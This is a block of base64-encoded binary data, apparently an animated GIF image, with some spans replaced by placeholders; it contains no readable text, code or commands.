cwX/TQ0MPqCCtWP2v8FIoXQJUqPnu6IZIiBbEXL1IQFiLEVovFEy40dux4sS0hgVrYUtz4sYfNbTxU/2jTZkFoMAtImwYdhQyWFA482QXQ867s2X1zKEgQxUVuLrp7u1DwO4oCwEIWt4C82fPnCk0KNVmwAAOGcTw6ILj+AMGD7eLAEfB+iQQBEjhIhCNhnoQ7EujOf/[base64]/ADV/ZYMENJqjVJAyGQGBIHlJIEUkWJ3gTwTyZpPEEHJec84ohMHyVAQQGGBIBpZdaaqkSEdyQQVgZGGDACxe8WEE00ajBx6WuJvGpDGEVUEYESRgAqAF55CGJApH8KkEcmVwyTwABbNIAKUhKAABdfdUAEUQDsYLHQQtxgwc33NSggrURRcRQuBX5kJJK/HwkgFsqmfRWuR2xJJJLAjjAiQNTENFGJFaIMcUHyyyDR2xAHXRQFUchtdRUYywsFUw5iCDCVbJQgFUOoRARyh5ovMWxWx6/JdISRxxhhQ8fnwyyWSPLZddrQL2sF8w1iMDaEITdjFhxLTTGGGSStYD/mC2VTdDzBR4Y7UEbn4EGGmltgAE101wkkABrIeABG21ayybAbWT0FkVuYucGnAJmY0EEFjrvfAHSnX3WRNzQSWfOOCRah8AG23EHjncExFBeDOiFI/[base64]/[base64]/CwTgM8QmxnNAQSaDUpPxRqTykQQKZyEQjYAEBGFgAUBD4xIHqAA86WSAJf9ICWCIQqBb+z4WDysOfNoWMQPSBTmeNqhZKCJYMaMFPgCrgCscaCS8eQBym2ET/gBjgHyoEqAFH+komfqKTakFLsUMkCDfcsK0aYCuJ0KqBQCTihopkllxYRNcVswjajryEEzCJhARcIABPhCAE/[base64]/UAUDsfMMAcHAJDnAgC/AQBzmM/[base64]/gfEXwVpwOA4xKOwxxgbegfBuxQSdnQBWLx0K0gEowgDBmFQR4yWclCSwW4fmIxUAKEZAeBJB+x4khCC21+OGMK81LAExSABQXYhA5WcK0ZX7brohxlYautrRXwYQXbSsUq7MYKBS62h/8c+NEK9E5tH+8dhuXqQVhNPYFa/FEWrTlyLz7kbmCGEBicIQa9Rfsk0c77s0uSdzNRGCVo3tsZ1MiXvq3EGn7xawWz9ZcMtgybbsamSwGbTTW/BFow24a0pDV4AU2QzgowwI4JU2hv4uiOd8CRYQ1nEz3rOVw3f0S+cAIinCfGXB0AGyAArZhAlZMDAcQhP3ra+AEH6JA8gqG6DAXDdQPlsXbmgIFPxi0accMAOEigj/IQAB4cgEcWcLAIIW20AVK+ngw6MesrS+95gJdylawUAPt8aUwy7RJNv5FmGE+0BMSTUTdv+r4s5KGqEOg8BAS1efz5o9ElnKoFTlCHVFz/zlJgUQIEYEGPUHfeAnAtgBL+NIhMHOAAHZiBBBglCUnkoRV/AtQnIlCGJn3FBDeIwKZwJSj/EeF/LFwAHDrwC3CYYj6tthwDuuD9ABDWeU1iVrOqxUTFKqRa1NqWrwdCEWFbFomZBRceTHYSPSy7I+h6S7Sh/RI5EAmQNgQQQgSeMAVusAzdEDCyoVh4IW5GQVur9QFj8AH4cIHp1kZPEUcT4wL/BoIhKIKQoAfF4DKv9ErNIhOsURgt+AI5o15Fs0rn9QIRtzPH0QJHE3OihEoeEAVt0DZRcAEHlgIikIIfNxunlgABphsBFjZRkEsu8DVho3JmMxwpIAQIxjY6/[base64]/NxBVgEUFDLAJDPQVGgRoUaUnooJCv3ACcnAJ3jEJr1ANuEJVx7eNYFEAzfcJdfZ5fSAFRDB9ACQJbSBQevMOGwYfj4M5Z/BqKbVDz7MkhyUUiv8lEYu1axHhEO8HWdkCf9HCEJZ1fz6wBCbjCyqxA1fxWRxhEiLhLhwBLzogLy4AaUTgAJLABSbZL952FwQDWwfzAVbwAawlk6xVgRXIRlJRFVWUAx8ogj8JlEsiXdRVF2eUXQBgBawRGMQQXi/4AqdgC6cgBA4HcyNwAZd0GZdxSRcwApmRHG7DBaAhX0bTNgXmACLgcUi4NbqwB1YYNlMoNlGYGir3GwGGbVjwIAlQNO61HMe0BnOjTOMwDmTIc2foHRpGAjHgixI1POHgDuFgON9gPpEjB+IkTifmZU8Xa4AFdep0OQNQDnQHD3R3Y9cxZBWiTxzSYxryAD2mOjj/BgUXEImpsgHtkAztAA6TYA/ikAwl4InSSAXBmT1SpmWAl4pWJnjVUwCFlz3T6D1cIozvoWZpRnm/SJ0lYFM4VSZxIFYA9ARx8Cf6UwYXRClVRQWbsFV/8kBf4XpTFQHKtyRaACh5AAe9QAUNEAG8gAyd9yefoATpmCS1wlWeZwjwKI//EwkoSRqDuQHPZGEbhg6PY07K8H1d0AXKEADZYCR/dwISkA/dAAAFES27RhS89pDccBHyRy2YxaISgQdH4ART1Gwb+X9TNAu/kg8KkAMOEAltgAUw4Ql4wIDfBm5BEYH9MJM1+QFLioEzOQb4sIFKIQuy4JNBaaX/VhZH/wAzPnGUeYEHFJACCOeCh/GU4zUBI3AcMGcZnLSmbMM2MEeWRwOEQBiEwtECq5ECrqSWsLQMREBLwiFgJgeFuJQaUmiFVthdWJAAp7AYXLgZkVhKSgMdycQDgzlQeXMAPAcO8OA3QkceNgKZbHg4k1kf9FEf+hEABwJ1/8iq/2EsoSmI2WEM2bEBIIKawTB28nAdxhA7HoIBtuAISIYNMSAOc9cOPYcDLIAldYB6DJAKz/qJ90klfEecV4CKxrmcrKicUiKKgDUAiyAmN5WdPXI8aNaLoIquudgjY3YOHCABkZAGcSAOWdCORXWNngcWsld89ZNvXxFqiNCfJXQDzf/4eXHwC+npeRDwn52GVHPFn50nKEQwLy6UoPZoqYOAABj7APjYDoLDHohgTgECfhb6BicQkKSwD4hFEJUVbgRRLU0kbJAlbL72LZYVLo+FB84wRU5QRTRaoyqRD3agAEIrj0/QBgrgAH6EB63VkkZaojC5pFErtRVYW27kFO1mByCjtV/wBYFkpVyrAyKhtSLhC3qwBPclG0RRF93VXUz5AjbzglKJGERzlVd5phDncmyKg3QLp1wohH97AQpwAQlwYEQgAmi7p7KxDLZxG8IxArjxhCeHclZoqAqwB1jgAGpTHLbQNiwSSpHYBKVUCKUhHYLZTELGdRZGDt2BUdb/pIbiQTju8WHcF07lEACAgKqcs5mbWUO8aywsoHUPMKuF2Jq36iHHmx21MwcbUAEvUAHj4B3wAIicGCSe+KypwDkB4GWp8JsMEJxUImUc9XfZCj2tSHh/15wqNVOIk2Zlhou9WJ2TJ4xoRj4lkAUz5lJTZQg28BXjGSgQwL+j13lJkCfw2WhW5Q2hZggDC7GUYFYJawlvJRZypkEE2gqkBlwU+wQ1Vx0Nmjd506ANuh25SXSOAwiu8AYUOrIBQAWu2Dz7sAz3xRMQSDCsQBTxF1mYpRCWtRAt+i1u4AMXaS7O4Al24Gw/i0XHYAVC20u+crRJ6wkf0A2u1bROC7Vu/yC1KjC16RYCcMQwEPMwFWMFTXWlIJgNTVVII4O2XeoyNKMBCBemCrdwxlG3D3eVULm5lkFedgsZcTqWfxy4i7EaYJS4sGQF+0U1gUpLJRc2ufSEjGyFbYltRJCFjOGV7qU0oWtMayAd02G6E1Zhq9s3GCYe5IGY1/[base64]/wDu8gONsUoYDwBq5goZzJAEzSCR7lD/mQNTPMEwAzFAeBLRJRotLiBqygAgYBEZi10w3JWSQRBGwgXJDks0gMBHZQDCDRS5EAHFzwow5gBUI6xU0LW2p0FB+wtB+gxbgmtaw1Bue2MLqQFA/jAlmQBUEJtlzrtT+5D5mQD2rMpS15F1YgE8TgAExJSZUkcRJHNIzK1+T1cuwFp2NJXy2QAA/yAg4QAoW8NYt7G275lgLGyE9ocl9TS5FcXw6gM8gRc7P5hX8ZhnUjmHbTARttT6tLDqNMyh7/GwOE8yOqrMqN0zjlhKrG4h//QcurWtJ7eE7nIA7YUSFDpk/H2yEdIrw4lh3pkEv6MAngwAH10B3hYCDNegLck3pXor0HAs1Z8j3Rep9EYgJSYr4oHT2kYIpS4pwscDy/eFPUGQ6+WAI4cp1rtq7SeQ6LwAIEqz/+4HrIMACvAAH2Kha0Alb8SQ9dkAqX8AxSUNCeBys3AJ/MFwGyx5/I2Bog4UIXUEoVXdoirDcOWobPJE1AFwPuUA4ge8KxTMvnYCidQFgnAKI+5NJG6hCLtS0PcVkQQS3ZwhA/zKJHkH/55wPEBRJBbuRHjuQi0w0gwdSR0F+RgLk7GtXdRqRp/6S2DgGTS4trWT21MYlub/QUVQqCpMC1Qu4DxeADPsC1ufCTTHDmcwFLf9FdrMGUxICXL5gzW3mVe20ZxTFeF8C5adq3gytfeokFXpACJpkTjK01AoDII8CEkIsbAnZyJWdLtQSokYw2B2bJMacckVgIpfSXyTTaQJZje0MOogyI4/E3rS1R6PEN6+GYjMM480Fidehnf/VXnJnbe+iqoLmr2uHLxX28OXaaB4Bj1zF3PScO9cABJNAfnDkM02glBlKL14wl2luLV/K9HNV33Aw9z+M8Wlbt610e7B3f8V15FCWM5UpRiNM4hwYoorc/gGIKA6B59aMkcmYrDE0Jl//gDQvtef4JoEsioAkbKCyEoDBRj0+zAOOAcwRl2nuzNw7aN0D3mI2zCSL9VzbAAAegAIdAC9PuDykLbgbRE+Gm0+rnEDz9LeDiojC/BEc+5MflCUSdMkiu82aBXEnd5E8A9E8gjzsaAstgBd0Q43XRMk97FFuu5ViNa1o8kzNZtU0xFWIeFmzRFieR5oQ0Mt2gRxXpB1/A5mrRFktwF10KFGxL54VhGFm4cONFx3ttSVsp6DAXNn9s6AeGBRTgR4yuNR9ABG0JubVk2E+IG5B7SyRnlwFGX1iwB3tgYApQHAq2YJG4GXETGn8JBdEx2hJmHXqTqbMaTaOciR57Tdr/lB6xTuuOY7smZk7o9HS5PbLft4fKULJeVgIlQqsbkJrFnmMffB11Jz/LLA7wICTBqfzcg3jXfs3PnN3XrnpDQq0fhYolVVJFwq3DcAKLsN6WOHmQl2bmEXnuSwvQWSavHQ6/[base64]/1k7key6eCLhyRMiDgQI6GalGx6iQgFErbK03+J+H6w6VYHH8QfKlK1QHpM5s4uB/nJ9UaRHtB4fPjyRDdtt7mm1Yov58PMFUucvpAFUMSwUt9AQKYY4SJGC2IsUL15gEYK8hZAWzZ0/[base64]/[base64]/47Dc4nisYuIqxg4FInEhkr3yekIBARwI4YNuuilMqKUEroGxfiBTITKCI1OhYTo+0GwMAcZwgYpshEVa2CusyCRppwVSRAc9lmAFvd2sIGIIYhzoAbghjHtBCLHFhq7s5pizpYVAoOsOwRGiaO4698LDwq/d1MMb725Efk8++8iQr78o6ovCvvj+A3BwBbAYkAgKHCDbugkmUHAVJDxYpYIGC2lijYswgsIcHtTpQEMEsPwwRHEIGDHFFL8MB4cVw6Gddndk/AYdFmoMAMccT6hDSHaFJH7IH99AvhwC1EHgydODgX6OYKDcUB51DpBjgBjEEYcccS4ZQE3x3aTi/wTzAZGTzgEAubFOOk9IRf1FUjnhzwauKBT/[base64]/[base64]/vcpyc8xe9ODBhGNnwyKEIRqn+kCIMMTJANBoCKAJKK1FMLiMBNSfAc5/jUBDn/hQ5ToUqD/[base64]/3Airj8Lbtwli3MgBL3TA0hoUIM61wZ8ZuRC4yCd6bL0gA89QBwqAQfrCHAJHMRAdmCqXUJvlzsa1ch3etoRRZGEJOMdj0fnOACWSPKADp2ueXA4QP0GcAkxjakEJ2iACQpwhf7tzwRrqsPu0Le79dHJTnvlUwDUNwA/pSlaiepEAbpsqAYwYBGZwsFKIwWPqFJqU6Oy6lWvmrtRzbUfn8iAEnpFiSzsNQC/[base64]/M6SNO9yw4nZcUwIab087reOAC8fRAG+LZBgdNiEIWQjHp/IkAk4TIezGOcYpYdCJTzI4E37hdOGTU45jkaV3IY9eQLSo8JckBB0n+yD9JgoDrBcDOJRAT9yTYVx/ir3//[base64]/AECRAWV2ICiiMNsGAF/4zTg4/5t6phhY7jpfbyGiwIphbAAudQgOVIwmKKDrRhJubAjpeLpgCbL7/[base64]/pvYEgFuE7luLDhGXJhEzYh/[base64]/CWUL+EEPB+Y9uEhwymLA1bMBLmoL/pHuBZmI6p1uQqBOxqisxJEIxfupDP+SesHsdQRTNFqksl1A73QGEHluXHWHNIqsoJAEhFvgGcoiHdJiDOZCHOSgd7HmDEkiGZADFB2iHs2MBUsuy6EMUo+oyKqiT3Ym8WJzFq6IFWigBW2yEEkAzFkCzvVK++zFFw/shmYIVAxIgAjjGp3qqEsCUb/iUT1m9ZQSHNJACKeAVbFyhbSQIGDIEm6mhZAnH43sWaMmydBxQdXxH53OTNklHQSGFAggDOduHGViAdbiDO3CilGAdsAO/QWSRcGCBTThI9lHIGRAQhzyAOIhIDkiGEqjICLQCPLCCNEojx3CDpggYpAgY/zqKChWwozzSI+L6I4RBQD3arbOIwHPrrUIqpEggAgHYA+dyAZwsGS5oLggkmZLZCwk4hHzIpBDkpOlKyhIUmH3JNp0pJRYMgTGYyoGoyrnIBRgcr4GoOKs8gqbZStEAi/OwgxZwAF9ygK35U98gjpFLwmVKuchRuSesjrpk1OYokPBwACvgSwTDAwLZg3xQzAeDsADjD7/pj7ehD8VpgQnj1AQgkHT6izHIgbBpOQR5uspkEAexwwXQJzwch810MiWboigKO0LkUNJ8EXRQu3KYkZjIrDzhkZrYER+ZqVIrMmCbiW8gAQRYAHOIB62DAwIYgDyDh3oQLXE4O1rgK/[base64]/4Gjc9iKG8QibQjW55sCCC0i5Ql2OuWS55qhLuqkbAeCXST2wEKCA9rDA/9q5+MCPCRNM/XBdMwSPxYk5LEgnvxialQmPVkWQymwDBomQNgCDNVgDfFqBW82Q0lExkngxfySoQfzVDjVN15uR3ckRmgiyIGFWUyMem4BWFgiHSQADD8AAfBoHAnDG3/RWDvieUZmTc+whzjvX/umfYEyF53TOdnVXaKAgB9oUTanOybspNEuSNInfwjMUH8qGATiHqCI9ZOwUZhQ0FpiH+mQrSwsvTfsEm7EVi/00CRhHW8SyL/s8pWLFkB3Qj1XHU6sDZRCfRjHFQlkUwPKHE8iE/zjIuyoayJrl4Q6dEY26XgY4ACJQACKIAh4QBg7IgkYghLw6AELgAEKgN4ysAqtwg8FwNo58DI1EQacYpLLwLSHFpG0rUrFNUpG5yQh8twi0JCJG23w4mU/zCywgGZR5iKLcuMSYroHD26UcmOyqjJZJ0zUFL8O1U/JyuKlBXLLUhUIYAV7SgMb9pcg1DpVrQstVVCasXLJJgOVYm7rk1PB4AZbJQtLFGzwwC8aZDzKAD/4ITMUZOp5rAcDp5KGjjwTYA8YhEArIAREQgClQJyFIpt71AA8LMamTOs6pECTCEH5aMc+MsReTsec1RB0rP2GtXi3yHdYENiEJNu6dqP8+oeAYGAciuIBoqABCCIBzCJOVYl9xiCBooAX6YRM1GRRU5J8GlTNGUVf8NdhR4V990AdAA2CiBWDslAN7fZ/[base64]/[base64]/sQVnDSZGWiWXsgePXmD/1RwR/txaUIhKpVWKhMwxejT8BUeWZkWn0SZvptu0AYoAULAEsmK3kK8ZhsJAIR8AzlgUheYATiQgKceLSrYBw44AGOYgUPggEPIATvIwBfV2hh1ijTa4sdo86528x8VgIXZLSvQhcDYrTM/LiPFyTjGiyuV65MJyofgSbsQAE5wSL3gyZaUrqWomjBdjMOOtqZIOMU2pczwAYvjdNHwgSVoiyXo9E4HdR3MpSjwAEdmXODYmq1Ry0qOy901QrYkm5PbXExubQOhmyY1DzAFU6iQGVNmBTu47d+e5flo7U7tj1Jd9qFj9lzO5cYUgSkIARGYdelY7gRpuuf2AM9ZA/8SA4MKQV7r7hDm/[base64]/M3b3PCkFE9YskPeKS0xnMryAE+b2si3osOxGt6q2PCn6T/T3OuHJgCh5iB5gKMPJcuotiNxDBsSv9jyMB0VMqM1hAL1gCZsPD7HLAttrAl9BILW/[base64]/9FatIjBMCpUsoFscGXqVJYfTww49+0c16O0Bgw4YcpQv3558kiKpDbSkxmEhpbAeILB3Ll066TCWwfksJAiTYzsdIXkSJKGZfgNCVLZYqdRRV4pUFIyqcqkwsg5QK4dic44wn0r565cOUCAAgR4E4CDBCJ7KEogRDHZIion9mXhUI/ZkyxxdOWw48LOhzF4jiNPrvz4MuXdllmJ3s2KLjt2dFGnLiBH8D3WvdtR8GQ8+fJsyz/[base64]/vLlxMBRRSXl0hV+PUcXtVB/RBZbAA6SSygBZpJGWWk+kEUcc0YYTDguACJxKAKlgmy0DGOv12F8mDHbYYd6aINK+HzWgTMradhESyCvJEIZJ4GaT2yUxxOAOCd+gg05pqG2SGiBZSLDHHoTQkgkcycCTTBZUDKNUJrLB4QIhmeSgiwDpCWDFcR/g4UbYybnRHHPKiT2dFdNpjV3XbVsXNxF2zB2eek8cgvd6EvBd3t3olWddJArkI93aWgLIH38C9nOg4wTiUUNyYKuwoBUPhsAhh0do3rknGG5HQQ5dT+jGEayczorqqfu3RxsltsHF67sMocEQKbT4Io84Bink/44vCDHjjLv7DqcQReKI4/AOhAAgk1E+XmAV008/ipSSR6mkktBDKYCdaqqZ5pkjnClmmWYmACf6dJ75JZ5emHknFl4QQUGfgI4xhQCFCmFLC4deIICKKpGjGtUoSllqAZcyB6c6hYAHIiBUDyAHOFCFqlaxalWr6gwHw4EOm5AGJqjBiK7e8AZldIEBjPEVAxaBAwwEYghDyII/OiEHeYnjABwogRzCwpSOOAYkICMJKUwiLpXIoBMfGQALuHKTWLELXjpJBg6oKBF60Ysi01rECbLhD8QoBmV+AZlgrtCUjpwgFRpR4wmIxrA4ZGIfixDYuWAisIvZJRVOuRaxNv/mMZOJLIne8lbIwBhGlIGEXw0oScxEVgB/NAsek4iFO9zBs3LIIVepMVcJWrOHGRzsLfAoAQcWkQ0uLmIGM+AAHBQgjDjYITozcIEVxIYcsYHtlpMLmxu64QaxRSc6AmgbdnShtQwFJ5l1Cw7hzsOeZz6hb+1ZD+CeMJy4XSeY+dlP4grEuOgZiD+RQ44K8LCgD+DjAyF4EDsxBDpAbWc7Grrfg6yQS//oJ0tZWkYOouCBKMSuDQLFAota5KIZpYBHvdudEF5UKB7RCEi8E9JCY0QEB3xAP8uQ0vSuN4qOXq+j1KuBG0ahglGYtAajwIMKVColNxDhTuAbU5rUB6f/FpiPTugTH/rihz4v2Il+WCDCRfEnqBxE9H8BXBRTGcWoCjShCW1YwwKoeikMjIMdDtxABB9wgFBVkIKpatWqcBCDV3WQVrcqh7lQkxoT7ooBKWTAQE6QmQsEwgFgkIE/soEDaWVBh/C4CEccc0a/VKUTkjmiEZPYgI3JYRE22ZkUcUAAnRDAijiQ10QokgkOfDYTJeAISkihL0SKsQHZ+Fc2CmubjN1Gjidw7VzAMjE7DgAQFsPYr3jbkWvNZVtSWSRkRmZcGZRsX4k8GWSu4C1HyuAk2TiHB3uGrtMEbZMDWMQh4jSDRZRgKPBoRFFQWbMnEMIYhDhEbOxQAwHE/yEfZANb2cSGy17iF2z69VovqdO2YQLqOgK2Q4YyFLfg5EMBbGHP3hi8MGoGrjq6yEfh1nY4boazBt/McIEAsNEDIUe/[base64]/2RJYGczGDGdYIS8AwdmXTrG04QACrs4wkKAAMoaVEUomTB4YtIBRfHAwdWukACcMhHDVyQCa/Z8zi2zCUuv4aHbnwAOif/gNowZEztHHOY1QHwzKsTHLuVBxPRrE95GDyefFTHDhTOB9surJ8q8UfDAnpc0qN3nHKe80H4GMM6S3xiWQhAFmNYsYtD0eIclDjk/Zn/8TLsEIULjGAEXDDR6040gikY9KIv+l2PEqqQugMPojsyEkQpgLspuAF60IOyl71cUjcYaEpYHryWXRpmFeTAaHhSABnOxCY5nZlNcBpB/[base64]/XUfNXQfNDVNwBJ3QjYc1+A16ONhaDB3QTQd+IM6TME4buuEbwmEcyuEc0mEd2uEd4mEe6uEe8mEf+uEfAmIgCuIgEmIhGuIhImIiKuIiMmIjOuIjQmIkSuIkUmIlWuIlYmImamIdBgQAIfkEBTIA/wAsAgAUAHwCsgAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQzLM5K+kSX/D/tVYiQdPjZZ4RMqcSbOmzZs4c+rcybOnT5C6Tgo9kamo0Uz7hCpdutSOiqcq6LhR8YEOHTE/s2rdyrWr169gw361w7Ss2bNC7UytqiLEBzFWVYidS7eu3bt48+qlWAyENrSAA5+0U/VDVKlX6fzDurex48eQI0uevBCPJ7+CM6N1SicqVTpVr8qlTLq06dOoU3u8DKK1a9chPbn5YLiz1dCLrf6Lqrq379/Ag9uVcGj3ktcZNCsvmWvJEaqfoSYWqIKx8OvYs2vf7lGumCNHTiz/V34C/GzpoK0q5s6+vfv38P9xQwMi13jN5Y+4SQ8V7tuBo8Un4IAEFhgWM/88UZAb9CV3n2DlubGWZ52FVtViBmao4YYcghSHQITE8cQTbgzUmn0nhQGCQK/B5hCKJp0goWfSySWXYh90qOOOPPaIkDAKNSiUiiu22NpDDsboBh5PGfZUegLliFWAPlZp5ZXuzXDQaCc+KNgiTUJVnZPr/VMmlmimqeZpIYIoARcICeklYHEsGaaYoEV1IYZr9unnn5SpwGB9c6I1zHNiUiUGjTkSVCKgkEYqaV1yFspUL+BBl+hb/03q6aegbqWCkS1uBB6iiS7amZlUhurqq7B6//SEpYBRQSKeinpmXay89uorRBLQGlgcifa3p6O/Jqtsr8cpImxgTvWn6KJwCQTarstmq+2fEswgCQjOPotWFsVCp9iY26arbpoKXDPQt+GKa9Y+5eK67r34cgiHlgK58C64SilSJKkSfaHUCeVOVR1vc3mRgMMOP+wwGxRX7AQbTmR8ccVsOMPPxyB/zEYo/1CQ78koJwRvwJh5+UVrYQzFpApM4qHwU9jm5IVACfTsc88Ohyz00EQXTTQTIEiS8tL5wpmglisL9cQRZHn5C8xDicmkYf+deyZOCfzjc8QRJ2D02WgfnTQRTLedbhT/+CtQGgALRfdfXsZBAwgxn/8kYw0K2wnVP/tFyc1OP0sMcdqMpy0wGjmY7PbksMLJr0AKDAQG3fGadPeccWDtNzcKzwzdPzlSxWdOQCfeMxkUMyE7E0AMDcTssitEqmtLjCGALJQH/6kEDHGulAQtn3Qkwf/0bdKH/1wxFDcqjKL14MjuRLbrCSggyff/sDF0a2j4UD4aS3iinyf/eGKF+/+8f4T6+s1/hADC5/8nFv9cbtAeUYCTBIxnt+SZZHlGEojzSgK9BfrjBNSz3p2eAiDt8Yx7PWucBonmhFNZQQA50J8I08Q2g/hPbv8g4EmQh7cHSWBvJhhKDaw3ipqJaSCNYh3Pypa4DfoQZEhDgxX/PjjCIq5JQQZRQBSIp0LPGXA8+RCdSfYxCm5IMFFcweDDfvhDpEkiByGUnBHH6CMgCUQCEmDGIQA4kCaWhIVe2scTvgAjk2SBFaPIYw2wWEGe7ExsD+OeQIIgtCBEZHfkywHbgEfGRu5oBggCA/H+4bR/da4kn7tPJsLDFDtY0Yo0fMpUCpIz1vHwZwoY2uPolxD4sS8E7guBFWTpPgEIoISOzGWHJgmGQxSHIG70xxMGlkCGoC8NTMnCEfLITAkGLiutcx0Xp9lBEOrymgRiGxgKIgEwwClzAonaSej2j90xxAfcoAEklrJJPIKSmYOjUqtsokWzTbOLIEDDP0iG/[base64]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[base64]/sbJ34sUE8RhqQXJL3D2zDPw1RInnWWAu1xFF8qyFMWKtFmIRMmPLBx6dyOI//RogVmbbgNaEzXMP62cAfYaAe4bGwG8dtkwOXqFyW+XQ5cEt2fBAh4FSIHFsi/MfQe7pdLMWFVUWTWyJuYGajALOpClkIMcE2UbHLS63BNQugGKAHAcSDixBR9oawC76ajC9qKBC49F5Dh2//gAXuZWPTm1KqJcXV61KDJRCuHLGCBYzcQD1iABcSUkWPMnjhyQptDMZ8Cre+HFxBIAlSSpqv680NoczLTEZWMJogGCWYaMefNQVO5cLRJZMQm1XcxcW1VwUkYbAuwQoiWsuzzBi7gge3Fa/kelg2YXC8bK9j/H5AgJcKIbgTwbfK3M77HDyXOBDuNSuBAWBRfBJU/+DQsFYDVVMS2VDOWMHTM0IQY8A+6IfGOMunUfCUURnPwbWvdVvSoea0xsytnth8yYx/xLzSvTKSAU0QihRCWn2W/xBfNQDTgAFgkJXT/pALDQlrNXsSOz3L/zAFYiAhV0GWAmCPGGnSNTECFRsFoFuDfA20usN6fAkCtcN7NIDDlHqE3aoQquvGbliEUUarT43V+WJvAiA55UsEkicCyzgQ8fUBS0ADqcgUZk3aJ9ELa22wNEADC1Rm5ewJi/Jl1UUH7CMQIQYglCyvfv3O9oqoCAG8xzA+NMANDbalKwGdlQedC/[base64]/gCe0tEPF11/JasfS6W54737BDfHtzgfUseJzJCizREjgeMvw95wvGpU79cW3Izh+ry2pM5L5iWgP/Ic0JIQIiaya/[base64]/jF77tgOYZp6/YaRum/L8NnC7irGjgV47BBpZ